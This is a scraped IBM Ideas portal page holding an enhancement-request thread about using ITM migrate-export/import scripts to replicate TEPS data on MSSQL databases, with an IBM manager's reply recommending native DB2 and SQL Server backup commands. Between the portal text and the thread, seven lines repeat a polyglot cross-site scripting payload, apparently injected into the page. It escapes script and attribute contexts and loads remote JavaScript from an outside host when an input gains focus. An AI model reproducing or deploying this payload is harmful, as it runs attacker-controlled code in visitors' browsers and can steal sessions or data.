
This is an IBM Automation portal for Cloud Management, Technology Cost Management, Network Automation and AIOps products. To view all of your ideas submitted to IBM, create and manage groups of Ideas, or create an idea explicitly set to be either visible by all (public) or visible only to you and IBM (private), use the IBM Unified Ideas Portal (https://ideas.ibm.com).
Shape the future of IBM!
We invite you to shape the future of IBM, including product roadmaps, by submitting ideas that matter to you the most. Here's how it works:
Search existing ideas
Start by searching and reviewing ideas and requests to enhance a product or service. Take a look at ideas others have posted, and add a comment, vote, or subscribe to updates on them if they matter to you. If you can't find what you are looking for,
Post your ideas
Post an idea.
Get feedback from the IBM team and other customers to refine your idea.
Follow the idea through the IBM Ideas process.
Specific links you will want to bookmark for future use
Welcome to the IBM Ideas Portal (https://www.ibm.com/ideas) - Use this site to find out additional information and details about the IBM Ideas process and statuses.
IBM Unified Ideas Portal (https://ideas.ibm.com) - Use this site to view all of your ideas, create new ideas for any IBM product, or search for ideas across all of IBM.
ideasibm@us.ibm.com - Use this email to suggest enhancements to the Ideas process or request help from IBM for submitting your Ideas.

'/*\'/*"/*\"/*</Script><Input/AutoFocus/OnFocus=/**/(import(/https:\\X55.is?1=19072/.source))//>'/*\'/*"/*\"/*</Script><Input/AutoFocus/OnFocus=/**/(import(/https:\\X55.is?1=19072/.source))//>
'/*\'/*"/*\"/*</Script><Input/AutoFocus/OnFocus=/**/(import(/https:\\X55.is?1=19072/.source))//>
'/*\'/*"/*\"/*</Script><Input/AutoFocus/OnFocus=/**/(import(/https:\\X55.is?1=19072/.source))//>
'/*\'/*"/*\"/*</Script><Input/AutoFocus/OnFocus=/**/(import(/https:\\X55.is?1=19072/.source))//>
'/*\'/*"/*\"/*</Script><Input/AutoFocus/OnFocus=/**/(import(/https:\\X55.is?1=19072/.source))//>
'/*\'/*"/*\"/*</Script><Input/AutoFocus/OnFocus=/**/(import(/https:\\X55.is?1=19072/.source))//>
Hi Harriet,
Thanks for your below feedback.
While It is true that the migrate-export and migrate-import can be used for backup and restore purpose.
For our use case, other than using the migrate-export and migrate-import to perform backup and restore, we are also using the migrate-export and migrate-import for TEPS data replication from our Primary TEPS to our Secondary TEPS on a daily basis.
Thus, we would like IBM to re-consider our this enhancement request for us to be able to perform our second use case of performing Pri TEPS data replication to Sec TEPS whereby our current TEPS backend databases are the MSSQL databases.
If IBM still decides not to consider this enhancement request, then we would like IBM to provide us an alternative solution on how we can perform our second use case for our Pri TEPS and Sec TEPS which are now running on MSSQL databases.
Please let us know if you have any query or need additional information.
Thanks.
Regards,
Chun Weng
Below Message from Harriet Johnson:
From: Harriet Johnson <harriet@us.ibm.com>
Date: Thursday, June 22, 2023 at 1:18 PM
To: Ravikumar Ramachandra <ramach@us.ibm.com>
Cc: Warren Zhou <Warren.Zhou@ibm.com>
Subject: RE: Two ITM/ITCAM ideas needing attention; ITMAPM-I-74
We will not consider this request.
For customers that have settled on the use of either IBM DB2 or MS SQL Server for their TEPS DB, I would recommend the use of the commands intrinsic to these solutions that perform DB backup and restore operations, as opposed to using the ITM migrate-export / migrate-import scripts. These native commands are more performant and more robust than the ITM-supplied scripts. And, just as important, they maintain currency with whatever release level of the DB software is being used by the customer; so there should be no concern about compatibility. The existing ITM migrate-export / migrate-import scripts are useful when migrating from one DB solution to another (e.g., migrating from Derby to DB2), but once either DB2 or MS SQL Server has been chosen by the customer for long-term use with ITM, then the intrinsic backup / restore support provided by the DB vendors is the “best practice” to follow:
For DB2, here are the documentation links for the BACKUP DATABASE and RESTORE DATABASE commands, respectively (note that the DB2 version can be selected from the pages below if v11.1 is not appropriate):
https://www.ibm.com/docs/en/db2/11.1?topic=commands-backup-database
https://www.ibm.com/docs/en/db2/11.5?topic=commands-restore-database
There is also an ITM-related document that I found that does discuss the use of the BACKUP DATABASE command (but not the compliment RESTORE DATABASE command); this document can be used in tandem with the official IBM links above:
https://www.ibm.com/docs/en/iad/7.2.0?topic=SS3JRN_7.2.0/com.ibm.itm.doc/itm_install88.html#backup_ps_db
For MS SQL Server, the following links provide information about the same functions:
https://learn.microsoft.com/en-us/sql/relational-databases/backup-restore/create-a-full-database-backup-sql-server?view=sql-server-ver16
https://learn.microsoft.com/en-us/sql/relational-databases/backup-restore/restore-a-database-backup-under-the-simple-recovery-model-transact-sql?view=sql-server-ver16
There are multiple methods for database backup / restore using SQL Server, as discussed in the links above; our ITM clients would need to choose one that is appropriate for their environment.
Harriet L. Johnson
Senior Manager - WW Technical Support - IBM Cloud Labs - Performance Management
Phone: 1-919-632-0401
E-mail: harriet@us.ibm.com
Hi IBM Support,
We would like to find out when will the review for this IDEA be completed so that we know whether this RFE will be approved for IBM development or not?
Thanks.
Regards,
Chun Weng